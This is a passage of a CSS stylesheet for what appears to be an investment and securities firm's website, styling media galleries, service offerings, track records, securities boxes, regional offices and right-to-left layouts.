.section_our_people .section_people::-webkit-scrollbar,
.section_our_people_ar .section_people::-webkit-scrollbar {
  display: none;
}

.section_media {
  padding: 0 0 70px;
}
.section_media .section_title h2 .border:after {
  background: #1a9c5b;
}
.section_media .section_all_media {
  margin: 0 -9px;
  padding: 0 0 40px;
}
@media screen and (max-width: 999px) {
  .section_media .section_all_media {
    margin: 0 -5px;
  }
}
@media screen and (max-width: 767px) {
  .section_media .section_all_media {
    overflow: auto;
    white-space: nowrap;
  }
}
.section_media .section_all_media .single_media {
  display: inline-block;
  width: 25%;
  vertical-align: top;
  padding: 0 9px;
}
@media screen and (max-width: 999px) {
  .section_media .section_all_media .single_media {
    padding: 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .section_media .section_all_media .single_media {
    width: 40%;
  }
}
@media screen and (max-width: 479px) {
  .section_media .section_all_media .single_media {
    width: 66.6666666667%;
  }
}
.section_media .section_all_media .single_media .img {
  max-width: 380px;
  position: relative;
  cursor: pointer;
}
.section_media .section_all_media .single_media .img a {
  display: block;
  height: 200px;
}
@media screen and (max-width: 767px) {
  .section_media .section_all_media .single_media .img a {
    height: 160px;
  }
}
.section_media .section_all_media .single_media .img a img {
  height: 100%;
}
.section_media .section_all_media .single_media .img button {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  border-color: white;
  background-color: white;
  text-decoration: none;
  cursor: pointer;
  transition: 0.9s;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.section_media .section_all_media .single_media .img button i {
  color: black;
  font-size: 22px;
}
.section_media .section_all_media .single_media .img::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: black;
  opacity: 0.4;
  position: absolute;
}
.section_media .section_all_media .single_media .img:hover button {
  background: #edab48;
  border-color: #edab48;
  transform: scale(1.5);
}
.section_media .section_all_media .single_media .img:hover button i {
  color: white;
}
.section_media .section_all_media .single_media .media_info {
  padding: 6px 0 0 0;
}
.section_media .section_all_media .single_media .media_info .media_text {
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
}
.section_media .section_all_media .single_media .media_info .media_date {
  color: rgb(108, 112, 125);
  font-size: 13px;
  display: block;
  padding-top: 6px;
}
.section_media .section_all_media_list {
  display: flex;
  flex-flow: wrap;
  margin: 0 -9px;
}
.section_media .section_all_media_list .single_media {
  display: inline-block;
  width: 25%;
  vertical-align: top;
  padding: 0 9px 70px;
}
@media screen and (max-width: 999px) {
  .section_media .section_all_media_list .single_media {
    width: 33.3333333333%;
    padding: 0 9px 40px;
  }
}
@media screen and (max-width: 767px) {
  .section_media .section_all_media_list .single_media {
    width: 50%;
  }
}
@media screen and (max-width: 479px) {
  .section_media .section_all_media_list .single_media {
    padding: 0 9px 20px;
  }
}
.section_media .section_all_media_list .single_media .img {
  max-width: 380px;
  position: relative;
  cursor: pointer;
}
.section_media .section_all_media_list .single_media .img a {
  display: block;
  height: 200px;
}
@media screen and (max-width: 767px) {
  .section_media .section_all_media_list .single_media .img a {
    height: 160px;
  }
}
.section_media .section_all_media_list .single_media .img a img {
  height: 100%;
}
.section_media .section_all_media_list .single_media .img button {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  border-color: white;
  background-color: white;
  text-decoration: none;
  cursor: pointer;
  transition: 0.9s;
  position: absolute;
  top: 35%;
  left: 43%;
}
.section_media .section_all_media_list .single_media .img button i {
  color: black;
  font-size: 22px;
}
.section_media .section_all_media_list .single_media .img::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: black;
  opacity: 0.4;
  position: absolute;
}
.section_media .section_all_media_list .single_media .img:hover button {
  background: #edab48;
  border-color: #edab48;
  transform: scale(1.5);
}
.section_media .section_all_media_list .single_media .img:hover button i {
  color: white;
}
.section_media .section_all_media_list .single_media .media_info {
  padding: 6px 0 0 0;
}
.section_media .section_all_media_list .single_media .media_info .media_text {
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
}
.section_media .section_all_media_list .single_media .media_info .media_date {
  color: rgb(108, 112, 125);
  font-size: 13px;
  display: block;
  padding-top: 6px;
}
.section_media .section_all_media::-webkit-scrollbar {
  display: none;
}
.section_media .media_lightbox .popup_window {
  max-width: 930px;
  width: 930px;
}
@media screen and (max-width: 999px) {
  .section_media .media_lightbox .popup_window {
    width: 100%;
  }
}
.section_media .media_lightbox .popup_window iframe {
  width: 100%;
  height: 482px;
}
@media screen and (max-width: 999px) {
  .section_media .media_lightbox .popup_window iframe {
    height: 250px;
  }
}
.section_media .media_lightbox .popup_window .product-gallary .product-pics .product-pic {
  display: none;
  pointer-events: none;
  transition: 0.2s all;
}
.section_media .media_lightbox .popup_window .product-gallary .product-pics .product-pic.active {
  display: block;
  pointer-events: auto;
}
.section_media .media_lightbox .popup_window .product-gallary .product-thumbs {
  display: flex;
  padding-top: 15px;
  background: black;
}
.section_media .media_lightbox .popup_window .product-gallary .product-thumbs .product-thumb {
  margin: 0px 5px 0 0;
  max-width: 100px;
}
.section_media .media_lightbox .popup_window .product-gallary .product-thumbs .product-thumb img {
  cursor: pointer;
  padding: 2px;
}
.section_media .media_lightbox .popup_window .product-gallary .product-thumbs .product-thumb.active {
  padding: 0;
  border: 2px solid #0b1e60;
  border-radius: 4px;
  cursor: pointer;
}
.section_media .link_media .btn {
  background: #92bad8;
  width: 212px;
  line-height: 35px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
}
.section_media .link_media .btn:hover {
  background: #679dc6;
  transition: 0.8s all;
}
body.rtl .section_media .link_media .btn i {
  transform: rotate(180deg);
}

.hc_research {
  text-align: center;
  padding: 130px 0 80px;
}
@media screen and (max-width: 999px) {
  .hc_research {
    padding: 30px 0 80px;
  }
}
@media screen and (max-width: 767px) {
  .hc_research {
    padding: 0 0 40px;
  }
}
.hc_research h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .hc_research h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .hc_research h4 {
    font-size: 26px;
  }
}
.hc_research .research_box {
  background: #f7ede0;
  margin: 70px auto 0;
  position: relative;
  max-width: 775px;
}
@media screen and (max-width: 1199px) {
  .hc_research .research_box {
    margin: 70px 50px 0;
  }
}
@media screen and (max-width: 767px) {
  .hc_research .research_box {
    margin: 40px 10px 0;
  }
}
.hc_research .research_box::after {
  content: "";
  background-image: url(../images/line_01.png);
  background-repeat: no-repeat;
  position: absolute;
  width: 168px;
  height: 150px;
  right: -60px;
  bottom: -50px;
  background-position: center;
  background-size: 140px;
}
body.rtl .hc_research .research_box::after {
  right: auto;
  left: -45px;
  transform: rotate(90deg);
}
@media screen and (max-width: 767px) {
  body.rtl .hc_research .research_box::after {
    left: -70px;
    bottom: -63px;
    background-size: 60px;
  }
}
@media screen and (max-width: 767px) {
  .hc_research .research_box::after {
    right: -70px;
    bottom: -63px;
    background-size: 60px;
  }
}
.hc_research .research_box .research_img {
  max-width: 600px;
  margin: 0 auto;
}
.hc_research .research_box .research_img img {
  margin: -25px 0 0 0;
}
.hc_research .research_box .text {
  padding: 20px 0 40px;
}
.hc_research .research_box .text p {
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}
@media screen and (max-width: 479px) {
  .hc_research .research_box .text p {
    font-size: 14px;
  }
}
.hc_research .research_box .text a {
  color: rgb(6, 53, 122);
  font-size: 13px;
}
@media screen and (max-width: 479px) {
  .hc_research .research_box .text a {
    font-size: 12px;
  }
}
.hc_research .research_box .text a:hover {
  text-decoration: underline;
}

.hc_executive {
  text-align: center;
  padding: 30px 0 80px;
}
@media screen and (max-width: 999px) {
  .hc_executive {
    padding: 30px 0 80px;
  }
}
@media screen and (max-width: 767px) {
  .hc_executive {
    padding: 0 0 40px;
  }
}
.hc_executive h4 {
  font-size: 50px;
  font-weight: 800;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .hc_executive h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .hc_executive h4 {
    font-size: 26px;
  }
}
.hc_executive h4 span {
  font-size: 18px;
  display: block;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .hc_executive h4 span {
    font-size: 14px;
  }
}
.hc_executive .executive_box {
  background: #f3f3f3;
  margin: 130px auto 0;
  position: relative;
  max-width: 775px;
  cursor: pointer;
}
.hc_executive .executive_box .executive_img {
  max-width: 300px;
  margin: 0 auto;
}
.hc_executive .executive_box .executive_img img {
  margin: -100px 0 0 0;
}
.hc_executive .executive_box .text {
  padding: 20px 0 40px;
}
.hc_executive .executive_box .text h5 {
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}
.hc_executive .executive_box .text p {
  color: rgb(115, 115, 115);
  font-size: 13px;
  text-align: center;
}

.terms_and_conditions .content h3 {
  font-size: 18px;
  font-weight: 600;
}
.terms_and_conditions .content p {
  font-size: 16px;
  line-height: 28px;
  padding: 10px 0 30px;
}
.terms_and_conditions .content ul li {
  display: block;
  padding: 0px 0 18px 22px;
  position: relative;
  color: #000;
  font-size: 16px;
  line-height: 30px;
}
body.rtl .terms_and_conditions .content ul li {
  padding: 0 22px 18px 0;
}
@media screen and (max-width: 767px) {
  .terms_and_conditions .content ul li {
    font-size: 16px;
    line-height: 30px;
    padding: 3px 0 12px 22px;
  }
}
@media screen and (max-width: 479px) {
  .terms_and_conditions .content ul li {
    font-size: 14px;
    line-height: 22px;
    padding: 3px 0 12px 18px;
  }
}
.terms_and_conditions .content ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  height: 8px;
  width: 8px;
  background-color: #0b1e60;
  border-radius: 50%;
}
body.rtl .terms_and_conditions .content ul li::before {
  left: auto;
  right: 0;
}
@media screen and (max-width: 767px) {
  .terms_and_conditions .content ul li::before {
    top: 13px;
    height: 8px;
    width: 8px;
  }
}
@media screen and (max-width: 479px) {
  .terms_and_conditions .content ul li::before {
    height: 7px;
    width: 7px;
    top: 10px;
  }
}

.page_record .securities_content {
  margin-bottom: 0;
}

.securities_content {
  background: #f7ede0;
  padding: 50px 0 100px;
  margin-bottom: 70px;
}
@media screen and (max-width: 999px) {
  .securities_content {
    padding: 30px 0 40px;
    margin-bottom: 30px;
  }
}

.other_service {
  padding: 0 0 50px;
}
@media screen and (max-width: 767px) {
  .other_service {
    padding: 0 0 30px;
  }
}
.other_service .grid {
  max-width: 1440px;
}
.other_service h2 {
  font-size: 20px;
  font-weight: bold;
  line-height: 33px;
  padding-bottom: 12px;
}
.other_service .all_other {
  display: flex;
  justify-content: space-between;
  margin: 0 -7px;
}
@media screen and (max-width: 999px) {
  .other_service .all_other {
    display: block;
    overflow: auto;
    white-space: nowrap;
  }
}
.other_service .all_other .single_service {
  position: relative;
  width: 25%;
  padding: 0 7px;
}
@media screen and (max-width: 999px) {
  .other_service .all_other .single_service {
    width: 28.5714285714%;
    display: inline-block;
  }
}
@media screen and (max-width: 830px) {
  .other_service .all_other .single_service {
    width: 40%;
  }
}
@media screen and (max-width: 670px) {
  .other_service .all_other .single_service {
    width: 50%;
  }
}
@media screen and (max-width: 479px) {
  .other_service .all_other .single_service {
    width: 66.6666666667%;
  }
}
.other_service .all_other .single_service:hover .service_title h3 {
  text-decoration: underline;
}
.other_service .all_other .single_service img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
@media screen and (max-width: 479px) {
  .other_service .all_other .single_service img {
    height: 100%;
    width: 100%;
  }
}
.other_service .all_other .single_service .service_title {
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: bold;
  position: absolute;
  bottom: 15px;
  left: 15px;
}
body.rtl .other_service .all_other .single_service .service_title {
  left: auto;
  right: 15px;
}

.track_record .top {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media screen and (max-width: 767px) {
  .track_record .top {
    flex-direction: column;
    align-items: end;
    padding-bottom: 20px;
  }
}
.track_record .top .section_select {
  position: relative;
}
.track_record .top .section_select i {
  position: absolute;
  right: 10px;
  top: 8px;
  pointer-events: none;
}
body.rtl .track_record .top .section_select i {
  right: auto;
  left: 10px;
}
.track_record .top .section_select select {
  width: 269px;
  background: rgb(255, 255, 255);
  border: 1px solid rgb(231, 229, 229);
  border-radius: 4px;
  font-size: 14px;
  padding: 12px 18px;
}
.track_record .track_box {
  margin: 0 -20px 0 0;
}
@media screen and (max-width: 479px) {
  .track_record .track_box {
    margin: 0;
  }
}
.track_record .track_box .box {
  background: rgb(255, 255, 255);
  box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.15);
  width: calc(33.3333333333% - 20px);
  display: inline-block;
  margin: 0 20px 50px 0;
}
@media screen and (max-width: 999px) {
  .track_record .track_box .box {
    width: calc(33.3333333333% - 20px);
  }
}
@media screen and (max-width: 767px) {
  .track_record .track_box .box {
    width: calc(50% - 20px);
  }
}
@media screen and (max-width: 479px) {
  .track_record .track_box .box {
    width: 100%;
    margin: 0 0 25px 0;
  }
}
.track_record .track_box .box .info {
  padding: 28px 20px 0;
  min-height: 250px;
  border-bottom: 1px solid #edeef3;
}
.track_record .track_box .box .info .date {
  color: rgb(159, 162, 170);
  font-size: 13px;
  font-weight: bold;
}
.track_record .track_box .box .info .title {
  font-size: 20px;
  font-weight: bold;
  line-height: 28px;
  padding: 5px 0;
}
.track_record .track_box .box .info .price {
  color: rgb(237, 171, 72);
  font-size: 14px;
  font-weight: bold;
}
.track_record .track_box .box .info p {
  font-size: 14px;
  line-height: 28px;
  padding-top: 8px;
}
.track_record .track_box .box .logo {
  text-align: center;
  border-bottom: 4px solid #f5d09c;
  padding: 18px 0;
  min-height: 130px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.track_record .track_box .box .logo img {
  max-width: 350px;
}

.service_offerings {
  padding: 70px 0;
}
@media screen and (max-width: 767px) {
  .service_offerings {
    padding: 30px 0;
  }
}
.service_offerings .section_title {
  max-width: 700px;
}
.service_offerings .offering_box {
  display: flex;
  flex-flow: wrap;
  margin: 0 -20px 0 0;
}
@media screen and (max-width: 479px) {
  .service_offerings .offering_box {
    margin: 0;
  }
}
.service_offerings .offering_box .offer {
  background: rgb(255, 255, 255);
  box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.35);
  width: calc(33.3333333333% - 20px);
  margin: 0 20px 30px 0;
  padding: 20px 25px;
  border-left: 4px solid #f5d09c;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (max-width: 767px) {
  .service_offerings .offering_box .offer {
    width: calc(50% - 20px);
    padding: 12px 25px;
  }
}
@media screen and (max-width: 479px) {
  .service_offerings .offering_box .offer {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.service_offerings .offering_box .offer h5 {
  font-size: 20px;
  line-height: 33px;
}
@media screen and (max-width: 767px) {
  .service_offerings .offering_box .offer h5 {
    font-size: 18px;
    line-height: 29px;
  }
}
.service_offerings .offering_box .offer_emty {
  background: rgba(198, 194, 194, 0.2705882353);
  width: calc(33.3333333333% - 20px);
  margin: 0 20px 30px 0;
}
@media screen and (max-width: 767px) {
  .service_offerings .offering_box .offer_emty {
    width: calc(50% - 20px);
    padding: 12px 25px;
    min-height: 80px;
  }
}
@media screen and (max-width: 479px) {
  .service_offerings .offering_box .offer_emty {
    width: 100%;
    margin: 0 0 20px 0;
  }
}

.service_portfolios {
  padding: 120px 0;
}
@media screen and (max-width: 999px) {
  .service_portfolios {
    padding: 0;
  }
}
.service_portfolios .section_title {
  display: inline-block;
  width: 30%;
}
@media screen and (max-width: 999px) {
  .service_portfolios .section_title {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 479px) {
  .service_portfolios .section_title h2 {
    font-size: 28px;
  }
}
.service_portfolios .section_title p {
  font-size: 16px;
  line-height: 36px;
}
@media screen and (max-width: 479px) {
  .service_portfolios .section_title p {
    font-size: 12px;
    padding-top: 8px;
    line-height: 24px;
  }
}
.service_portfolios .portfolios_box {
  display: inline-flex;
  flex-flow: wrap;
  margin: 0 -20px 0 0;
  width: 70%;
}
body.rtl .service_portfolios .portfolios_box {
  margin: 0 0 0 -20px;
}
@media screen and (max-width: 999px) {
  .service_portfolios .portfolios_box {
    width: 100%;
  }
}
@media screen and (max-width: 479px) {
  .service_portfolios .portfolios_box {
    margin: 0;
  }
}
.service_portfolios .portfolios_box .portfolios {
  background: rgb(255, 255, 255);
  box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.35);
  width: calc(50% - 20px);
  margin: 0 20px 30px 0;
  padding: 20px 25px;
  border-left: 4px solid #f5d09c;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .service_portfolios .portfolios_box .portfolios {
    width: calc(50% - 20px);
    padding: 12px 25px;
  }
}
@media screen and (max-width: 479px) {
  .service_portfolios .portfolios_box .portfolios {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.service_portfolios .portfolios_box .portfolios h5 {
  font-size: 20px;
  line-height: 33px;
}
@media screen and (max-width: 767px) {
  .service_portfolios .portfolios_box .portfolios h5 {
    font-size: 18px;
    line-height: 29px;
  }
}
.service_portfolios .portfolios_box .portfolios_emty {
  background: rgba(198, 194, 194, 0.2705882353);
  width: calc(33.3333333333% - 20px);
  margin: 0 20px 30px 0;
}
@media screen and (max-width: 767px) {
  .service_portfolios .portfolios_box .portfolios_emty {
    width: calc(50% - 20px);
    padding: 12px 25px;
    min-height: 55px;
  }
}
@media screen and (max-width: 479px) {
  .service_portfolios .portfolios_box .portfolios_emty {
    width: 100%;
    margin: 0 0 15px 0;
  }
}

.hc_portals .portals_box {
  display: flex;
  margin: 0 -7px;
}
@media screen and (max-width: 767px) {
  .hc_portals .portals_box {
    display: block;
    overflow: auto;
    white-space: nowrap;
  }
}
.hc_portals .portals_box .portals {
  width: 33.3333333333%;
  padding: 0 7px;
}
@media screen and (max-width: 767px) {
  .hc_portals .portals_box .portals {
    width: 40%;
    display: inline-block;
  }
}
@media screen and (max-width: 479px) {
  .hc_portals .portals_box .portals {
    width: 66.6666666667%;
  }
}
.hc_portals .portals_box .portals img {
  max-width: 380px;
  max-height: 285px;
}
.hc_portals .portals_box .portals .text {
  padding-top: 10px;
}
.hc_portals .portals_box .portals .text h4 {
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}
@media screen and (max-width: 999px) {
  .hc_portals .portals_box .portals .text h4 {
    line-height: 27px;
    white-space: normal;
  }
}
.hc_portals .portals_box .portals .text a {
  color: rgb(17, 44, 138);
  font-size: 13px;
}
.hc_portals .portals_box .portals .text a:hover {
  text-decoration: underline;
}

.hc_securities {
  text-align: center;
  padding: 0 0 100px 0;
}
@media screen and (max-width: 767px) {
  .hc_securities {
    padding: 0 0 50px 0;
  }
}
.hc_securities h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 20px;
}
@media screen and (max-width: 767px) {
  .hc_securities h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .hc_securities h4 {
    font-size: 26px;
  }
}
.hc_securities h4 span {
  font-size: 18px;
  display: block;
  padding-bottom: 10px;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .hc_securities h4 span {
    font-size: 14px;
  }
}
.hc_securities .securities_box {
  background: #f3f3f3;
  margin: 100px auto 0;
  position: relative;
  height: 203px;
  max-width: 890px;
}
.hc_securities .securities_box .text {
  max-width: 575px;
  margin: -77px auto;
  background: #06357a;
  border-radius: 10px;
  position: absolute;
  left: 0;
  right: 0;
  padding: 40px 0 70px;
}
.hc_securities .securities_box .text h5 {
  color: rgb(237, 171, 72);
  font-size: 46px;
  font-weight: bold;
  line-height: 48px;
  padding-bottom: 5px;
}
.hc_securities .securities_box .text h5 span {
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: 400;
  display: block;
}
.hc_securities .securities_box .text p {
  color: white;
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}
@media screen and (max-width: 479px) {
  .hc_securities .securities_box .text p {
    font-size: 14px;
  }
}

.hc_securities_text {
  text-align: center;
  padding: 0 0 100px 0;
}
@media screen and (max-width: 767px) {
  .hc_securities_text {
    padding: 0 0 50px 0;
  }
}
.hc_securities_text h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 20px;
}
@media screen and (max-width: 767px) {
  .hc_securities_text h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .hc_securities_text h4 {
    font-size: 26px;
  }
}
.hc_securities_text h4 span {
  font-size: 18px;
  display: block;
  padding-bottom: 10px;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .hc_securities_text h4 span {
    font-size: 14px;
  }
}
.hc_securities_text .securities_box {
  background: #f3f3f3;
  margin: 0 auto;
  position: relative;
  margin-top: 15px;
}
.hc_securities_text .securities_box::before {
  content: "";
  background: white;
  position: absolute;
  width: 100%;
  height: 70px;
  left: 0;
  z-index: 9;
}
.hc_securities_text .securities_box .text {
  max-width: 575px;
  margin: 0px auto;
  background: #06357a;
  border-radius: 10px;
  padding: 40px 0 70px;
  z-index: 9;
  position: relative;
}
.hc_securities_text .securities_box .text h5 {
  color: rgb(237, 171, 72);
  font-size: 46px;
  font-weight: bold;
  line-height: 48px;
  padding-bottom: 5px;
}
.hc_securities_text .securities_box .text h5 span {
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: bold;
  display: block;
}
.hc_securities_text .securities_box .text p {
  color: white;
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}
@media screen and (max-width: 479px) {
  .hc_securities_text .securities_box .text p {
    font-size: 14px;
  }
}
.hc_securities_text .securities_box .desc p {
  font-size: 16px;
  line-height: 33px;
  padding: 20px;
}

.investment_banking .securities_box {
  max-width: 730px;
}
@media screen and (max-width: 479px) {
  .investment_banking .securities_box {
    background: transparent;
  }
}
.investment_banking .securities_box::before {
  content: "";
  height: 40px;
}
.investment_banking .securities_box .test {
  max-width: 575px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  padding: 0 0 50px 0;
}
@media screen and (max-width: 479px) {
  .investment_banking .securities_box .test {
    display: block;
  }
}
.investment_banking .securities_box .test .text {
  width: 48%;
  padding: 0;
  max-width: 100%;
  margin: 0;
}
@media screen and (max-width: 479px) {
  .investment_banking .securities_box .test .text {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.investment_banking .securities_box .test .text h4 {
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: bold;
  display: block;
  padding: 20px 0 0;
  text-transform: capitalize;
}
.investment_banking .securities_box .test .text h5 {
  font-size: 18px;
  line-height: 30px;
  padding: 20px 0;
  color: white;
  font-weight: bold;
}
.investment_banking .securities_box .test .text h5 span {
  line-height: 38px;
  font-weight: bold;
  display: block;
  color: #edab48;
  font-size: 38px;
}
body.rtl .investment_banking .securities_box .test .text h5 span {
  font-size: 32px;
}

.regional_offices {
  padding: 30px 0 100px;
}
@media screen and (max-width: 479px) {
  .regional_offices {
    padding: 30px 0;
  }
}
.regional_offices .hero_img {
  position: relative;
}
.regional_offices .hero_img .offices_box {
  position: absolute;
  bottom: 0px;
  right: 0;
}
@media screen and (max-width: 1110px) {
  .regional_offices .hero_img .offices_box {
    position: relative;
  }
}
.regional_offices .hero_img .offices_box .hero_service {
  max-width: 935px;
  background: #c5d8e8;
  padding: 40px 70px;
}
@media screen and (max-width: 1110px) {
  .regional_offices .hero_img .offices_box .hero_service {
    max-width: 100%;
    padding: 40px 15px;
  }
}
.regional_offices .hero_img .offices_box .hero_service .text {
  width: 100%;
}
.regional_offices .hero_img .offices_box .hero_service .text h2 {
  font-size: 50px;
  font-weight: 800;
  line-height: 69px;
  position: relative;
}
@media screen and (max-width: 767px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 {
    font-size: 40px;
    line-height: 55px;
  }
}
@media screen and (max-width: 479px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 {
    font-size: 22px;
    line-height: 32px;
  }
}
.regional_offices .hero_img .offices_box .hero_service .text h2 .sub_title {
  display: block;
  font-size: 18px;
  line-height: 15px;
  font-weight: 400;
}
@media screen and (max-width: 767px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 .sub_title {
    font-size: 16px;
  }
}
@media screen and (max-width: 479px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 .sub_title {
    font-size: 12px;
  }
}
.regional_offices .hero_img .offices_box .hero_service .text h2 .border {
  position: relative;
}
.regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
  content: "";
  width: 94px;
  height: 8px;
  background: #44b4ff;
  border-radius: 20px;
  position: absolute;
  top: 35px;
  left: 15px;
}
body.rtl .regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
  left: auto;
  right: 15px;
  top: 45px;
}
@media screen and (max-width: 767px) {
  body.rtl .regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
    top: 40px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
    width: 60px;
    height: 4px;
    top: 20px;
  }
}
@media screen and (max-width: 767px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
    top: 28px;
  }
}
@media screen and (max-width: 479px) {
  .regional_offices .hero_img .offices_box .hero_service .text h2 .border::after {
    width: 60px;
    height: 4px;
    top: 12px;
  }
}

.law_announcement .announcement_text .text {
  display: inline-block;
  width: calc(100% - 325px);
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .text {
    display: block;
    width: 100%;
    padding-bottom: 15px;
  }
}
.law_announcement .announcement_text .text h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 20px;
}
body.rtl .law_announcement .announcement_text .text h4 {
  line-height: 56px;
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .text h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .law_announcement .announcement_text .text h4 {
    font-size: 26px;
  }
}
.law_announcement .announcement_text .text h4 span {
  font-size: 18px;
  display: block;
  padding-bottom: 10px;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .law_announcement .announcement_text .text h4 span {
    font-size: 14px;
  }
}
.law_announcement .announcement_text .text .desc {
  max-height: 310px;
  overflow-y: scroll;
  margin: 0 30px 20px 0;
}
body.rtl .law_announcement .announcement_text .text .desc {
  margin: 0 0 20px 30px;
}
.law_announcement .announcement_text .text .desc::-webkit-scrollbar-track {
  width: 2px;
  border-radius: 3px;
  background-color: #efefef;
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .text .desc::-webkit-scrollbar-track {
    display: none;
  }
}
.law_announcement .announcement_text .text .desc::-webkit-scrollbar {
  width: 2px;
  border-radius: 3px;
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .text .desc::-webkit-scrollbar {
    display: none;
  }
}
.law_announcement .announcement_text .text .desc::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, #06357a), color-stop(0.72, #06357a), color-stop(0.86, #06357a));
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .text .desc::-webkit-scrollbar-thumb {
    display: none;
  }
}
.law_announcement .announcement_text .text .desc p {
  padding: 0 30px 0 0px;
  font-size: 16px;
  line-height: 36px;
}
body.rtl .law_announcement .announcement_text .text .desc p {
  padding: 0 0 0 30px;
}
.law_announcement .announcement_text .text .pdf {
  display: flex;
  align-items: center;
}
.law_announcement .announcement_text .text .pdf i {
  color: rgb(6, 53, 122);
  width: 25px;
  margin: 0 8px 0 0;
}
body.rtl .law_announcement .announcement_text .text .pdf i {
  margin: 0 0 0 8px;
}
.law_announcement .announcement_text .text .pdf .pdf_link {
  display: flex;
  align-items: center;
  color: rgb(6, 53, 122);
  font-size: 16px;
  font-weight: bold;
  line-height: 36px;
  padding: 0 8px;
}
.law_announcement .announcement_text .text .pdf .pdf_link:hover {
  text-decoration: underline;
}
.law_announcement .announcement_text .box {
  background: rgb(50, 50, 50);
  border-radius: 10px;
  display: inline-block;
  width: 325px;
  text-align: center;
  padding: 25px 15px;
  border: 10px solid #c5bdb3;
  vertical-align: middle;
}
@media screen and (max-width: 479px) {
  .law_announcement .announcement_text .box {
    width: 100%;
  }
}
.law_announcement .announcement_text .box h5 {
  color: rgb(237, 171, 72);
  font-size: 24px;
  font-weight: bold;
  letter-spacing: -0.5px;
  line-height: 28px;
}
body.rtl .law_announcement .announcement_text .box h5 {
  letter-spacing: 0;
}
@media screen and (max-width: 767px) {
  .law_announcement .announcement_text .box h5 {
    font-size: 18px;
    line-height: 21px;
  }
}
.law_announcement .announcement_text .box h5 span {
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: block;
}
@media screen and (max-width: 999px) {
  .law_announcement .announcement_text .box h5 span {
    font-size: 12px;
  }
}
.law_announcement .announcement_logo {
  padding: 45px 0 0;
}
.law_announcement .announcement_logo h3 {
  font-size: 20px;
  font-weight: 500;
  padding-bottom: 20px;
}
.law_announcement .announcement_logo .logos {
  display: flex;
  margin: 0px -22px 0 0;
  flex-flow: wrap;
}
.law_announcement .announcement_logo .logos .box {
  background: white;
  width: calc(20% - 22px);
  margin: 0 22px 22px 0;
  padding: 40px;
  border-radius: 4px;
}
@media screen and (max-width: 999px) {
  .law_announcement .announcement_logo .logos .box {
    padding: 22px;
  }
}
@media screen and (max-width: 670px) {
  .law_announcement .announcement_logo .logos .box {
    width: calc(33.3333333333% - 22px);
  }
}
@media screen and (max-width: 479px) {
  .law_announcement .announcement_logo .logos .box {
    width: calc(50% - 22px);
  }
}

.section_our_awards {
  padding: 70px 0;
}
@media screen and (max-width: 479px) {
